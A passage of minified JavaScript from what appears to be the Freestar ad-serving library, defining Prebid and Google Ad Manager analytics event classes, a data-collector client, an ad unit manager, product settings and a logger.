Yp,Qe,jp,Kp,Wp,Pt=f(()=>{Yp="customEvent",Qe={IMMEDIATE:"immediate",MAIN:"main",BEACON:"beacon",ERROR:"error"},jp=["fsrefresh","fsrebid","fs_uuid","floors_id","floors_hour","fs_placementName","fs_ad_product","fs_ad_optimization","fs_clientservermask","amznbid","amznp","fs-auuid","fsbid","fsitf","fs_session_id","fs_pageview_id","fs_version","user-agent","floors_user","floors_rtt","fs_testgroup","fs_carousel"],Kp=["fsrefresh","fs_ad_product","fsitf","fs_ad_optimization"],Wp=["fs_clientservermask","fs_ad_product","fs_testgroup","floors_rtt","fsrefresh","floors_hour","floors_id","fsrebid","fs_ad_optimization"]});var rn,Xl=f(()=>{rn=class extends Error{constructor({message:e,details:t,context:s}){super(e),this.details=t,this.context=s}}});var ec,Qp=f(()=>{M();N();vi();Xl();ec=class{constructor({logger:e,apiHost:t=zl,version:s="v2"}={}){this.apiHost=t,this.version=s,this.url=`${this.apiHost}/${this.version}/c`,this._logger=e,this._logger.setContext(l.DATA_COLLECTOR_API),this._logger.setLevel(80)}send(e){return T(this,null,function*(){var t;if(e){this._logger.log(["Sending data to collector",e]);try{let s=yield fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),credentials:"include"});if(s!=null&&s.ok)return;throw s}catch(s){let r={status:(t=s==null?void 0:s.status)==null?void 0:t.toString(),statusText:s==null?void 0:s.statusText},n="Data Collector API Error: ";throw s!=null&&s.status?n+=`Status: ${s==null?void 0:s.status} ${s==null?void 0:s.statusText}`:n+=`Status: ${s.message}`,new rn({message:n,details:r,context:e})}}})}sendBeacon(e){let t=new Blob([JSON.stringify(e)],{type:"application/json"});if(!navigator.sendBeacon(this.url,t)){let r={status:"0",statusText:"Failed to send via sendBeacon"},n="Data Collector API Error: sendBeacon failed to send the data.";throw this._logger.warning([n,r]),new rn({message:n,details:r,context:e})}}};b.class(ec,{token:l.DATA_COLLECTOR_API,dependencies:[l.LOGGER],defaultAlias:"dataCollectorAPI"})});var Jp=f(()=>{Xl();Qp()});var W,Oe=f(()=>{Pt();W=class{constructor(e,t){_(this,"type","default");this._payload=this._buildPayload(e),this._topic=t}get payload(){return this._payload}get topic(){return this._topic||Qe.MAIN}setTopic(e){this._topic=e}setType(e){this.type=e}_buildPayload(e){return e||{}}}});var J,Vo,zs=f(()=>{Pt();Oe();J=class extends W{constructor(){super(...arguments);_(this,"type",Yp)}_buildPayload(t){let{eventType:s,data:r,eventName:n}=t;return{eventType:s,eventName:n,jsonValue:JSON.stringify(r)}}},Vo=class extends W{constructor(){super(...arguments);_(this,"type","contentRecommendationPartnerImpression")}get payload(){let{partnerName:t,placementName:s,contextId:r}=this._payload;return{eventType:"contentRecommendationPartnerImpression",partnerName:t,placementName:s,contextId:r}}}});var zo,Hs,tc=f(()=>{mt();Oe();zo=class zo extends W{constructor(){super(...arguments);_(this,"type","auctionStart")}_buildPayload(t){return Te(t,zo.payloadProperties)}};_(zo,"payloadProperties",["placementId","DfpId","fsAuctionId","auctionId","auctionType","location","userIds","kvps"]);Hs=zo});var $o,Ho,Zp=f(()=>{mt();Oe();tc();$o=class $o extends W{constructor(){super(...arguments);_(this,"type","auctionEnd")}_buildPayload(t){return Te(t,$o.payloadProperties)}};_($o,"payloadProperties",[...Hs.payloadProperties,"fsAuctionId","winningBid","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","isNativeRender","isGamBypass","isS2SDisabled","unfilled"]);Ho=$o});var Yo,qo,Xp=f(()=>{M();Oe();Yo=class Yo extends W{constructor(){super(...arguments);_(this,"type","browserInformation")}_buildPayload(t){return Te(t,Yo.payloadProperties)}};_(Yo,"payloadProperties",["canonical","fpc","hitTime","loadTime","winHeight","winWidth","maxHeight","isServerToServer","googleVersion"]);qo=Yo});var $s,ic=f(()=>{Oe();$s=class{create(){return new W}}});var Ri,jo=f(()=>{ic();Ri=class extends $s{constructor({win:e,freestar:t,dispensaryData:s,rebidManager:r}){super(),this._win=e,this._freestar=t,this._dispensaryData=s,this._rebidManager=r,this._googletag=this._win.googletag}_getCpm(e){let{cpm:t=0}=e;return{cpm:Math.trunc(t*1e4),bidCpm:t,originalCpm:t}}_getAuctionTimeout(){let{fsdata:e}=this._dispensaryData;return this._freestar.deviceInfo.device.type=="desktop"?e.timeout:e.mobileTimeout}}});function em({prebid:i,placementId:e}){var n,o;if(!e)return 0;let t=(n=i==null?void 0:i.getBidResponsesForAdUnitCode)==null?void 0:n.call(i,e);if(!((o=t==null?void 0:t.bids)!=null&&o.length))return 0;let s=t.bids.sort((a,d)=>d.cpm-a.cpm),[r]=s;return Number(r.cpm)}function qs({bid:i,placementId:e,rebidManager:t,fsAuctionId:s,auctionManager:r}){let n={isRebid:!1,rebidType:"NONE",rebidAttempt:0};try{let{adUnitCode:o,slotId:a}=i||{},d=e||o||a;if(t){let c=t.getStatus({adUnitCode:d});if(c)return n.isRebid=c.count>0,n.rebidType=c.type||"NONE",n.rebidAttempt=c.count,n}if(s){let c=r.getAuctionByFsAuctionId(s);if(c){let h=Array.from(c.adUnits).find(u=>{var p,m;return u.placement.name===d||((p=u.prebid)==null?void 0:p.code)===d||((m=u.slot)==null?void 0:m.getSlotElementId())===d});if(h){let u=h.getStateByFsAuctionId({fsAuctionId:s});u&&u.rebid&&(n.isRebid=u.rebid.count>0,n.rebidType=u.rebid.type||"NONE",n.rebidAttempt=u.rebid.count)}}}}catch(o){console.error("Error in getRebid function:",o),console.error("Context:",{bid:i,placementId:e,fsAuctionId:s})}return n}function Ko({adUnitCode:i,dynamicSlotLibrary:e}){return(e==null?void 0:e[i])||i}function Ci({slotId:i,slot:e,googletag:t}){if(!i&&!e)return;let s=t.pubads().getSlots().find(n=>[i,e].includes(n.getSlotElementId()));return s?s.getTargeting("fs_uuid").toString():void 0}var nn=f(()=>{});var Pe,Dt,Wo,sc,zt,Qo,pe,Ys=f(()=>{Pe="slotRenderEnded",Dt="slotRequested",Wo="slotOnload",sc="impressionViewable",zt="15184186",Qo="1966186",pe={UUID:"fs_uuid",REFRESH:"fsrefresh",BID:"fsbid",PLACEMENT_NAME:"fs_placementName",REBID:"fsrebid",PRODUCT:"fs_ad_product",PRODUCT_OPTIMIZATION:"fs_ad_optimization",FLOORS_ID:"floors_id",FLOORS_HOUR:"floors_hour",ITF:"fsitf",CDEP:"cdep",FS_SESSION_ID:"fs_session_id",FS_PAGEVIEW_ID:"fs_pageview_id",FS_OPTIMIZATION:"fs_optimization",FS_VERSION:"fs_version",TEST:"test",TEST_GROUP:"tg",BLOCK:"block",REFERRER:"referrer",USER_AGENT:"user-agent",BROWSI_PP:"browsiPP",FLOORS_USER:"floors_user",FLOORS_RTT:"floors_rtt",DAS_TEST_GROUP:"fs_testgroup",DAS_CS_MASK:"fs_clientservermask"}});function rc(){return window.googletag.pubads&&window.googletag.pubads().getSlots()}function Jo({elementId:i}){if(i)return rc().filter(e=>e.getSlotElementId()===i)[0]}function tm(i=[]){$("fs-dev-gam")&&ZA(i,Qo)}function ZA(i,e){i.forEach(t=>{var s;(s=t.dfpId)!=null&&s.includes(zt)&&(t.dfpId=t.dfpId.replace(zt,e))})}var on=f(()=>{Xe();Ys()});var nc,oc,ae,tt=f(()=>{Fe();Z();Ot();on();nc=class{constructor({placement:e=null,prebid:t=null,slot:s=null}){this.placement=e,this.prebid=t,this.slot=s,this.trackedAdIds=new Set,this.states=[],this.renderMap=new Map}update({prebid:e=null,slot:t=null}){e&&(this.prebid=e),t&&(this.slot=t)}getKVPs(){if(!this.slot)return null;let e=this.slot.getTargetingMap(),t=Object.entries(e).flatMap(([r,n])=>n.map(o=>[r,o])),s=googletag.pubads().getTargetingKeys().flatMap(r=>googletag.pubads().getTargeting(r).map(o=>[r,o]));return[...t,...s]}getWinningBid(){if(!this.prebid)return null;let e=fsprebid.getAllWinningBids().find(t=>this.prebid&&t.adUnitCode===this.prebid.code&&!this.trackedAdIds.has(t.adId));return e?(this.trackedAdIds.add(e.adId),e.adId):null}setAUUID({fsAuctionId:e}){var t,s;(s=(t=this.slot)==null?void 0:t.setTargeting)==null||s.call(t,"fs-auuid",e)}getStateByFsAuctionId({fsAuctionId:e}){return this.states.find(t=>t.fsAuctionId===e)||!1}saveState({fsAuctionId:e,auctionType:t,prebidAuctionId:s=null,rebid:r}){this.setAUUID({fsAuctionId:e}),this.states.push({fsAuctionId:e,prebidAuctionId:s,auctionType:t,rebid:r})}isDisplayAd(){return!["stickyFooter","sideWall","pushdown","stickyRail"].some(t=>gt({placement:this.placement,type:`${t}Options`}))}getSlotId(){var e,t,s;return((e=this.prebid)==null?void 0:e.code)||((t=this.slot)==null?void 0:t.getSlotElementId())||((s=this.placement)==null?void 0:s.name)}},oc=class{constructor(){this.adUnits=new Map}add({placement:e=null,prebid:t=null,slot:s=null}){let r=(s==null?void 0:s.getSlotElementId())||(t==null?void 0:t.code);if(r){if(this.adUnits.has(r))this.adUnits.get(r).update({prebid:t,slot:s});else if(e||(e=t?re({name:ho({slotId:t.code})}):s?re({name:po({path:s.getAdUnitPath()}).placementName}):null),e){s=s!=null?s:Jo({elementId:r});let n=new nc({placement:e,prebid:t,slot:s});this.adUnits.set(r,n)}}}getAdUnitByPlacementName(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.placement)==null?void 0:s.name)===e})||!1}getAdUnitByPrebidCode(e){return this.adUnits.get(e)||!1}getAdUnitBySlotElementId(e){return Array.from(this.adUnits.values()).find(t=>t.slot&&t.slot.getSlotElementId()===e)||!1}getAdUnitBySlotAdUnitPath(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.slot)==null?void 0:s.getAdUnitPath())===e})||!1}},ae=new oc;window.freestar&&window.freestar.queue&&window.freestar.queue.push(()=>{window.freestar.adUnitManager=ae})});var Zo,ac,dc,im=f(()=>{mt();M();N();Oe();jo();nn();Pt();tt();Zo=class Zo extends W{constructor(){super(...arguments);_(this,"type","bidResponse")}_buildPayload(t){return Te(t,Zo.payloadProperties)}};_(Zo,"payloadProperties",["bidderCode","width","height","statusMessage","adId","cpm","bidCpm","creativeId","pubapiId","currencyCode","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","adjustment","ttl","format","placementId","source","auctionTimeout","fsRebidCount","auctionId","fsuuid","bidderResponseCode","fsAuctionId","bidCpm","kvps"]);ac=Zo,dc=class extends Ri{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=ae}create(e){var h;let{mediaType:t,currency:s,auctionId:r}=e,n=this._auctionManager.getAuctionByPrebidAuctionId(r),o=n?n.fsAuctionId:null,a=Ko({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),{rebidAttempt:d}=qs({bid:e,placementId:a,rebidManager:this._rebidManager,auctionManager:this._auctionManager}),c=this._adUnitManager.getAdUnitByPrebidCode(e.adUnitCode)||this._adUnitManager.getAdUnitBySlotElementId(a);return new ac(V(A(A({},e),this._getCpm(e)),{fsRebidCount:d,currencyCode:s,fsuuid:Ci({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:a,fsAuctionId:o,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",kvps:(h=c==null?void 0:c.getKVPs())==null?void 0:h.filter(([u])=>Wp.includes(u))}))}};b.class(dc,{token:"BidResponseAnalyticsEventFactory",defaultAlias:"bidResponseAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});function XA(i,e){let t={};return window.freestar.config.targeting&&Array.isArray(window.freestar.config.targeting)&&(t=window.freestar.config.targeting.find(function(s){return Object.keys(s).includes(e)})),t&&(i=A(A({},i),t[e])),i}function Oi(i,e=null,t=null){try{let s=XA(t,e);if(s)for(let r in s)i.setTargeting(r,s[r])}catch(s){freestar.log(49,"ERROR:","slotTargeting",...arguments),freestar.log(49,"ERROR:","slotTargeting",s)}}var sm=f(()=>{});var an,lc=f(()=>{an={videoAdhesion:{prettyName:"Sticky Footer Video Adhesion",disabled:!1},stickyFooter:{prettyName:"Sticky Footer",disabled:!1,refreshDisabled:!1,refreshInterval:0},video:{prettyName:"Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},standAloneVideo:{prettyName:"Stand Alone Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},pushdown:{prettyName:"Pushdown",disabled:!1,refreshDisabled:!1,refreshInterval:0},dynamicAds:{prettyName:"Dynamic Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptions"},dynamicAdsV2:{prettyName:"Dynamic Ads V2",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptionsV2"},footerBidding:{prettyName:"Footer Bidding",disabled:!1,refreshDisabled:!1,refreshInterval:0},superflex:{prettyName:"Superflex",disabled:!1,refreshDisabled:!1,refreshInterval:0},slidingUnit:{prettyName:"Sliding Unit",disabled:!1,refreshDisabled:!1,refreshInterval:0},sideWall:{prettyName:"Sidewall",disabled:!1,refreshDisabled:!1,refreshInterval:0},pageGrabber:{prettyName:"Page Grabber",disabled:!1,refreshDisabled:!1,refreshInterval:0},interstitial:{prettyName:"Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},googleInterstitial:{prettyName:"Google Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},dianomiContentRec:{prettyName:"Dianomi Content Recommendation",disabled:!1,refreshDisabled:!1,refreshInterval:0},lazyLoad:{prettyName:"Lazy Loaded Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0},iai:{prettyName:"Intelligent Ad Insert",disabled:!1,refreshDisabled:!1,refreshInterval:0},stickyRail:{prettyName:"Sticky Rail",disabled:!1,refreshDisabled:!1,refreshInterval:0}}});var ew,Ee,it=f(()=>{lc();ew=function({name:i,win:e=window}){var t;return(t=e.freestar.config.products[i])!=null&&t.disabled?(e.freestar.log(1,`${an[i].prettyName} Disabled via freestar.config.products.${i}.disabled`),!0):!1},Ee=ew});var tw,Je,cc=f(()=>{Ot();tw=(i,e)=>!!(i!=null&&i[e])&&gt({placement:i,type:e}),Je=({type:i,getName:e,isActive:t})=>{if(!i&&typeof t!="function")throw new Error("[createProductStrategy] Either 'type' or 'isActive' function must be provided.");return{type:i,getName:e,isActive:s=>typeof t=="function"?t(s):tw(s,i)}}});var rm,nm,om=f(()=>{yt();cc();Ii();rm=[Je({type:le.PUSHDOWN_OPTIONS,getName:()=>Xo(le.PUSHDOWN_OPTIONS)}),Je({type:le.SIDE_WALL_OPTIONS,getName:()=>Xo(le.SIDE_WALL_OPTIONS)}),Je({type:le.CUBE_OPTIONS,getName:()=>Xo(le.CUBE_OPTIONS)}),Je({type:le.STICKY_FOOTER_OPTIONS,getName:i=>{var e;return(e=i==null?void 0:i.stickyFooterOptions)!=null&&e.video?"stickyFooterVideo":"stickyFooter"}}),Je({type:le.CAROUSEL_OPTIONS,getName:i=>am(i)}),V(A({},Je({getName:()=>"video",isActive:i=>{var e,t,s;return!!((e=i==null?void 0:i.standAloneVideoOptions)!=null&&e.active||(t=i==null?void 0:i.connatixOptions)!=null&&t.active||(s=i==null?void 0:i.primisOptions)!=null&&s.active)}})),{disabledCheckNames:["standAloneVideo","primis","connatix"]}),Je({getName:i=>dm(i)?"IAI-FC":"flyingCarpet",isActive:i=>fc(i)})],nm=[Je({type:le.DYNAMIC_AD_OPTIONS_V2,getName:()=>"EAI"}),Je({type:le.SLIDING_UNIT_OPTIONS,getName:()=>"slidingStickyAds"}),Je({getName:()=>"slidewall",isActive:i=>!!(i!=null&&i.sideWallOptions&&i.sideWallOptions.type!==0&&i.sideWallOptions.slidewallEnabled)}),Je({getName:()=>"IAI",isActive:i=>{var e,t;return!!((t=(e=i.selectedSize)==null?void 0:e.intelligentAdInsertConfig)!=null&&t.active)}}),Je({getName:()=>"stickyRail",isActive:i=>{var e;return(e=i==null?void 0:i.stickyRailOptions)==null?void 0:e.active}}),Je({getName:()=>"superflex",isActive:i=>!!(i!=null&&i.superflex||i!=null&&i.superflexV2)}),Je({getName:()=>"lazy",isActive:i=>i==null?void 0:i.lazyAd})]});var lm=f(()=>{om()});function He(i,e=window){if(!i)return"";for(let{isActive:t,getName:s,disabledCheckNames:r}of rm)if(t(i)){let n=s(i);if((Array.isArray(r)?r:[n]).some(d=>!Ee({name:d,win:e})))return n}return"display"}function Ht(i){if(!i)return"";let e=[];for(let{isActive:t,getName:s}of nm)t(i)&&e.push(s(i));return e.join(", ")||null}var cm=f(()=>{it();lm()});function am(i){var t;let e=(t=i==null?void 0:i.name)==null?void 0:t.match(/carousel_([a-z])/i);return e?e[0].toLowerCase():""}function Xo(i){return i.replace(/Options.*$/i,"")}var fm=f(()=>{});function fc(i){var e,t;return!!((t=(e=i==null?void 0:i.selectedSize)==null?void 0:e.flyingCarpetOptions)!=null&&t.active)}function dm(i){var t;return fc(i)?(typeof freestar!="undefined"&&((t=freestar==null?void 0:freestar.fsdata)==null?void 0:t.placements)||[]).some(s=>{var n;let r=uc({placement:s});return!(r!=null&&r.active)||!((n=r.highImpact)!=null&&n.placements)?!1:r.highImpact.placements.some(o=>o.format==="FLYING_CARPET"&&o.name===i.name)}):!1}var um=f(()=>{hc()});function hm(i){if(js())throw new Error("Ad serving is blocked in "+i.locData.iso)}var pm=f(()=>{$e()});function mm({channel:i,logTitle:e="ChannelConfiguration",config:t,placements:s,logger:r}){return!i&&t.channel&&(i=t.channel),t.orignalChannel||(t.orignalChannel="{{channel}}"),i&&t.orignalChannel!==i&&(s=iw({channel:i,logTitle:e,originalChannel:t.orignalChannel,placements:s,logger:r}),t.orignalChannel=i),{channel:i,placements:s}}function iw({channel:i,originalChannel:e,logTitle:t,placements:s,logger:r}){r.log("Channel is different than originally set, modifying dfpIds",{level:r.constructor.VERBOSE,context:t});let n=s.map(o=>V(A({},o),{dfpId:o.dfpId.replace(e,i)}));return r.log(["New dfpIDs",n.map(o=>o.dfpId)],{level:r.constructor.VERBOSE,context:t}),n}var gm=f(()=>{});function _m(i,e,t){if(!i)return[];Array.isArray(i)||(i=[i]);let s=i.filter(r=>{let{placementName:n}=r,o=re({name:n})!==void 0;return o||t.log(`cannot find placement for ${n}, ignoring`,{level:t.constructor.CORE,context:e}),o});return co(s,"slotId")}var Em=f(()=>{Z();he()});var yt=f(()=>{sm();cm();fm();um();cc();pm();gm();Em()});var ea,pc,mc,ym=f(()=>{M();N();yt();ze();Fe();Z();Pt();Oe();jo();nn();fe();ct();tt();ea=class ea extends W{constructor(){super(...arguments);_(this,"type","bidWon")}_buildPayload(t){return Te(t,ea.payloadProperties)}};_(ea,"payloadProperties",["bidderCode","width","height","statusMessage","adId","creativeId","cpm","rawCpm","bidCpm","adUrl","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","pbLg","pbMg","pbHg","pbAg","pbDg","pbCg","size","alwaysUseBid","bidderRefresh","isRebid","format","placementId","source","rebidType","prebidAuctionStrategy","dropped","fsRebidCount","dealId","adomain","networkCode","impressionId","countryCode","fsAdProduct","auctionId","originalCpm","fsuuid","cdep","isGamBypass","isS2SDisabled","isNativeRender","fsAuctionId","auctionTimeout","paymentRelationship","kvps"]);pc=ea,mc=class extends Ri{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=ae}create(e){var I;let{mediaType:t,currency:s,adUnitCode:r,auctionId:n}=e,o=this._auctionManager.getAuctionByPrebidAuctionId(n),a=o?o.fsAuctionId:null,d=e.creative_id||e.creativeId,c=Ko({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),h=this._adUnitManager.getAdUnitByPrebidCode(r)||this._adUnitManager.getAdUnitBySlotElementId(c),{isRebid:u,rebidType:p,rebidAttempt:m}=qs({bid:e,placementId:c,rebidManager:this._rebidManager,fsAuctionId:a,auctionManager:this._auctionManager}),E=re({name:we({slotId:r})});return new pc(V(A(A(A({},e),this._getMeta(e)),this._getCpm(e)),{isRebid:u,rebidType:p,fsRebidCount:m,isGamBypass:this._getIsGamBypass(),currencyCode:s,fsuuid:Ci({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:c,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",fsAdProduct:He(E),networkCode:Number(E.dfpId.split("/")[1]),impressionId:be(),isS2SDisabled:X().isS2SDisabled(),adomain:this._getAdomain(e),creativeId:d&&String(d),cdep:this._dispensaryData.cdep||"",fsAuctionId:a,auctionId:n,paymentRelationship:this._getPaymentRelationship(e),kvps:(I=h==null?void 0:h.getKVPs())==null?void 0:I.filter(([S])=>Kp.includes(S))}),Qe.IMMEDIATE)}_getIsGamBypass(){return!X().isGAMEnabled()}_getMeta(e){let{meta:t={}}=e;return Object.entries(t).reduce((s,[r,n])=>(s[r]=Array.isArray(n)?n.join(","):n,s),{})}_getAdomain(e){let{meta:t={},advertiserDomains:s}=e,r=s||(t==null?void 0:t.advertiserDomains)||[];return Array.isArray(r)?r.join(","):r}_getPaymentRelationship(e){var r,n,o,a,d,c;let t=(o=(n=(r=window.freestar)==null?void 0:r.fsdata)==null?void 0:n.schain)==null?void 0:o.type,s=(c=(d=(a=window.freestar)==null?void 0:a.fsdata)==null?void 0:d.schain)==null?void 0:c.bidderOverrides;if(s&&s.length){if(t===Xi&&s.includes(oe(e.bidder)))return to[Ct];if(t===Ct&&s.includes(oe(e.bidder)))return to[Xi]}return to[t]}};b.class(mc,{token:"BidWonAnalyticsEventFactory",defaultAlias:"bidWonAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});var ta,gc,_c,Im=f(()=>{mt();M();N();Oe();jo();ta=class ta extends W{constructor(){super(...arguments);_(this,"type","bidRequested")}_buildPayload(t){return Te(t,ta.payloadProperties)}};_(ta,"payloadProperties",["bidderCode","auctionId","bidderRequestId","start","timeout","bids","auctionStart","src"]);gc=ta,_c=class extends Ri{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s}create(e){let t=e.bids.map(r=>({bidder:r.bidder,placementCode:r.adUnitCode,bidId:r.bidId,params:JSON.stringify(r.params)}));return new gc(V(A({},e),{bids:t}))}};b.class(_c,{token:"BidRequestedAnalyticsEventFactory",defaultAlias:"bidRequestedAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER]})});var sa,ia,Sm=f(()=>{mt();Oe();sa=class sa extends W{constructor(){super(...arguments);_(this,"type","bidTimeout")}_buildPayload(t){return Te(t,sa.payloadProperties)}};_(sa,"payloadProperties",["auctionId","bidderRequestId","bidId","bidder","adUnitCode","src","timeout"]);ia=sa});var na,Ec,ra,bm=f(()=>{mt();M();N();Oe();ic();nn();na=class na extends W{constructor(){super(...arguments);_(this,"type","dfpResponse")}_buildPayload(t){return Te(t,na.payloadProperties)}};_(na,"payloadProperties",["placementId","DfpId","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","complete","auctionId","dfpRefresh","maxBid","fsRebidCount","fstrU","networkCode","impressionId","countryCode","fsAdProduct","fsuuid","itfTargetingValue","fsAuctionId"]);Ec=na,ra=class extends $s{constructor({win:e,freestar:t,prebidManager:s,auctionManager:r,rebidManager:n,refreshLibrary:o}){super(),this._window=e,this._freestar=t,this._prebidManager=s,this._auctionManager=r,this._rebidManager=n,this._refreshLibrary=o}create(e){var S,g;let{parentDiv:t,advertiserId:s=0,campaignId:r=0,lineItemId:n=0,sourceAgnosticCreativeId:o=0,sourceAgnosticLineItemId:a=0,placementId:d,fsAuctionId:c,slotId:h}=e,u=this._window.document.getElementById(t),p=(S=this._refreshLibrary.getRefreshLibraryItem({slotId:t}))==null?void 0:S.dataRefreshId,m=!1;if(u&&p){let y,P=RegExp(p,"g");(g=this._freestar.refreshSlots)==null||g.forEach((D,H)=>{P.test(D.refreshId)&&(y=H,m=!0)}),this._freestar.refreshSlots.splice(y,1)}let{rebidAttempt:E}=qs({bid:{fsAuctionId:c,slotId:h},placementId:d,rebidManager:this._rebidManager,fsAuctionId:c,auctionManager:this._auctionManager}),I=em({placementId:d,prebid:this._prebidManager.instance});return new Ec(V(A({},e),{maxBid:Math.trunc(I*1e4),advertiserId:s,campaignId:r,lineItemId:n,dfpRefresh:m,fsRebidCount:E,sourceAgnosticCreativeId:o,sourceAgnosticLineItemId:a,itfTargetingValue:this._freestar.identity.targeting,fsuuid:Ci({slotId:h,googletag:this._window.googletag})}))}};b.class(ra,{token:l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY,dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.AUCTION_MANAGER,l.REBID_MANAGER,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new ra(V(A({},i),{prebidManager:{get instance(){return i.win.fsprebid}}}))})});var oa,aa,Am=f(()=>{Oe();oa=class extends W{constructor(){super(...arguments);_(this,"type","outstreamBidWon")}},aa=class extends W{constructor(){super(...arguments);_(this,"type","outstreamTagLoad")}}});var da,wm=f(()=>{Oe();da=class extends W{constructor(){super(...arguments);_(this,"type","sniffer")}}});var la,Tm=f(()=>{Oe();la=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactTrackings")}}});var ca,vm=f(()=>{Oe();ca=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactAdRequests")}}});var fa,Rm=f(()=>{Oe();fa=class extends W{constructor(){super(...arguments);_(this,"type","iaiHighImpactInteractions")}}});var dn,yc=f(()=>{Oe();dn=class extends W{constructor(){super(...arguments);_(this,"type","adBlocked")}}});var ha,ua,Cm=f(()=>{mt();Oe();ha=class ha extends W{constructor(){super(...arguments);_(this,"type","amazonBidStream")}_buildPayload(t){return Te(t,ha.payloadProperties)}};_(ha,"payloadProperties",["bidder","adUnitCode","isRefresh","countryCode","auctionId","fsuuid","bidFloor","hashedCpm","requestTimestamp","responseTimestamp"]);ua=ha});var ma,pa,Om=f(()=>{mt();Oe();ma=class ma extends W{constructor(){super(...arguments);_(this,"type","primisBidWon")}_buildPayload(t){return Te(t,ma.payloadProperties)}};_(ma,"payloadProperties",["bidCpm","bidServingFee","bidder","placementId","requestTimestamp","responseTimestamp"]);pa=ma});var Xt=f(()=>{Oe();zs();tc();Zp();Xp();im();ym();Im();Sm();bm();Am();wm();Tm();vm();Rm();yc();Cm();Om()});var ye,us=f(()=>{ye={SILENT:0,CORE:5,MODULE:50,VERBOSE:99}});var It,Ks,xm=f(()=>{he();M();us();N();It=class It{constructor(e){var s,r;let t=Ei(e==null?void 0:e.defaultLevel)?ye.VERBOSE:e.defaultLevel;this._defaultLevel=Math.max(t||0,ye.SILENT),this._context=(s=e==null?void 0:e.context)!=null?s:"Pubfig",this.id=(r=e==null?void 0:e.id)!=null?r:It._instancesCount,It._instancesCount+=1,Ei(e==null?void 0:e.maxLogsLevel)||It.setMaxLogsLevel(Math.max((e==null?void 0:e.maxLogsLevel)||0,ye.SILENT))}static setMaxLogsLevel(e){It.maxLogsLevel=e}log(e,t){if(this.maxLogsLevel===ye.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.info(...this._getLogArguments(e,t))}error(e,t){console.error(...this._getArguments(e,t==null?void 0:t.context))}warning(e,t){console.warn(...this._getArguments(e,t==null?void 0:t.context))}info(e,t){console.info(...this._getArguments(e,t==null?void 0:t.context))}table(e,t,s){if(this.maxLogsLevel===ye.SILENT)return;let{level:r=this._defaultLevel}=s!=null?s:{};this.maxLogsLevel>=r&&(this.log(e,s),console.table(t))}groupCollapsed(e,t){if(this.maxLogsLevel===ye.SILENT)return;let{level:s=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=s&&console.groupCollapsed(...this._getLogArguments(e,t==null?void 0:t.context))}groupEnd(){this.maxLogsLevel!==ye.SILENT&&console.groupEnd()}setLevel(e){this._defaultLevel=e}get maxLogsLevel(){return It.maxLogsLevel}setContext(e){this._context=e}createLogger(e,t=this._defaultLevel){return It._instancesCount+=1,new It({defaultLevel:t,context:e,id:It._instancesCount})}_getLogArguments(e,{context:t,styles:s}={}){return[`%c${t!=null?t:this._context}:`,this._getStyles(s),...this._getMessages(e)]}_getStyles(e){return e||`background: hsl(${(150+this.id*30)%360}, 40%, 50%); color: #fff; border-radius: 3px; padding: 3px`}_getMessages(e){return Array.isArray(e)?e:[e]}_getArguments(e,t){let s=Array.isArray(e)?e:[e];return[`${t!=null?t:this._context}: `,...s]}};_(It,"_instancesCount",0),_(It,"maxLogsLevel",ye.SILENT);Ks=It;b.class(Ks,{token:l.LOGGER,defaultAlias:"logger",injectionMode:pi.FOR_FEATURE,dependencies:[l.CONFIG_MANAGER],factory:({dependencies:{config:i}={}})=>new Ks({maxLogsLevel:i.logLevel})})});var Ws,Pm=f(()=>{Ws={INIT:"Init",INIT_COMPLETE:"Init complete",INIT_FAILED:"Init failed"}});var ln=f(()=>{xm();Pm()});var Qs,ga=f(()=>{Qs={ERROR:"analyticsError"}});var xi,_a=f(()=>{xi=class{beforeMessageSend(e,t){t(e)}}});var ya,Ea,Dm=f(()=>{ct();_a();ya=class ya extends 